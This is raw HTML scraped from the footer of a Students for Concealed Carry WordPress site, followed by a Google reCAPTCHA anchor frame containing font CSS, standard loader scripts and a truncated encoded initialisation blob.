        <div class="td-pb-row">
            <div class="td-pb-span12">
                            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2050"><a href="https://concealedcampus.org/about/">About</a></li>
<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2049"><a href="https://concealedcampus.org/all-posts/">All Posts</a></li>
<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2123"><a href="https://concealedcampus.org/volunteer/">Volunteer</a></li>
<li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-57 current_page_item td-menu-item td-normal-menu menu-item-2122"><a href="https://concealedcampus.org/media/" aria-current="page">Media Resources</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Students for Concealed Carry                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69712e9ecc5cd
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/concealedcampus.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://concealedcampus.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfPOLUUAAAAAIgxtm7VrxlTnCp5DxGxPyaDSSvp&#038;ver=3.0'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfPOLUUAAAAAIgxtm7VrxlTnCp5DxGxPyaDSSvp',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<noscript><img src="https://data.orsus.cloud/matomo.php?idsite=3&rec=1" style="border:0" alt="" /></noscript>
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPOLUUAAAAAIgxtm7VrxlTnCp5DxGxPyaDSSvp&co=aHR0cHM6Ly9jb25jZWFsZWRjYW1wdXMub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3ky02ste85iu
body_size: 48586
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0O2NDb9n8-8HzER5LYh4Lg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0O2NDb9n8-8HzER5LYh4Lg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0O2NDb9n8-8HzER5LYh4Lg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DmjwdVMKbQ09MciUQBMKqZUdpLsOFIMO6SlzDj8OzeWHDmMK7woRNdXbCrcK8wrjDo0/Dt23DsHZOw7fChsKqMsOKfMKiYU3DjsO7fsOHwp/CjArCqT5uwqLCvsKtw5XChWPDoBfDhsOQKMKmBUJ/DcKPw4XDrMKOwoU5w7/Dm8OidsOlw6Bwwow6Wz/DhcKNw6whXw5twoJSCzLCqy7Crz3ChBllw5ANXsKfwpnDohpswrF0OVnDlTrCl8KtN1Fzw4Q3VMKhwoskRMKRw7cCB13CmmDDvBBAwo3DqMKow5EYw4d9ChXDrMOTw6zDmRM4wrrCkD/[base64]/M3YxwpEtVV45Fj7CsVJlw5zDog1Vwq9iLyZ6UsOAGMKEwoUvGcK8OQ8jwrsjf8O1w40VeMO1w5lHw7s0CBrDucO+w7JZC8Kkw7p7ecOJSwDCt1XCqk/CoBrCjhXCgTtrf8OHbcOow7YXORgNHsKkwrjClyYrU8KCw6V0DcK6DcOFwp4Rwq09wqQ1w73Dt0TClMOteMKCKsOmBi/DkcKRwqRdJGzDg35Vw41Uw4LDmVsBw6Iba1VOYGnClyAvBcKTJMKdw7hqQ8Oaw7/CgMOIwqE5IwbCnMKow4rDncKNWcK4CwZwLmMbwpAZw7cVw6ViwrzCuTXCvMKfw5AswqZ0OsOTKw3CuydMwrrCv8O8wo3CgQrCp0UQf8K3YMKMAMOzd8KRMU/CngcPKSs+WWbDjht6wrbCjsOkSMKTw6oAXcOGNsKpBcK3TlhQayRPBAXDsHI2wr5pw6vDvnFqf8KKw73DpcOBFsKmw4xBCGUXOcObwoHChBrDtgrClMOmV11Rwqo1wqcwXMKaTx3Ct8O4w7HCmQbCl2ZGw6LDuH/DpxzCghVrwrnDmcO3wqQZw58VS8KOGkDCs8KsMMOhwqPDmUkEw5rDgMObAQc3csOUEHo5X8OFSkXDoMONw73DtE8XHjw7w67Dm8Oqw4towpzDrnfClgJ9w6zCkCJmwo0iHBEQaGjCo8KXwonCqsKYw4QdJCrCgXxYwr1+DsKwasK2w43Ctzw9RAzCo1bCpVw/w58fw5vDrA1yek5eNcKIwoUdwop6woc+w5bDl